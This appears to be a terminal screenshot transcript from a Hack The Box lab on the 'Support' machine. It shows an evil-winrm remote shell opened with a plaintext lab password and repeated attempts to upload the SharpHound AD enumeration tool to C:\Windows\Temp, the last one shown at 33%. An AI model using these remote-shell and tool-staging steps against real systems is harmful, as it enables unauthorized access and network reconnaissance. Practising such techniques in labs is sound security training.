 10.0.2.15 10.10.14.4 10.10.11.253 40% Tue, 05 Mar 2024
❯ evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i support.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> cd C:\Windows\Temp
*Evil-WinRM* PS C:\Windows\Temp> upload SharpHound.exe
Info: Uploading /home/kali/Desktop/htb/Support/SharpHound.exe to C:\Windows\Temp\SharpHound.exe
Error: Upload failed. Check filenames or paths: No such file or directory - No such file or directory /home/kali/Desktop/htb/Support/SharpHound.exe
*Evil-WinRM* PS C:\Windows\Temp> upload SharpHound.exe
Info: Uploading /home/kali/Desktop/htb/Support/SharpHound.exe to C:\Windows\Temp\SharpHound.exe
Error: Upload failed. Check filenames or paths: No such file or directory - No such file or directory /home/kali/Desktop/htb/Support/SharpHound.exe
*Evil-WinRM* PS C:\Windows\Temp> upload SharpHound.exe
Info: Uploading /home/kali/Desktop/htb/Support/SharpHound.exe to C:\Windows\Temp\SharpHound.exe
Progress: 33% : |▓▓▒░░░░░░░|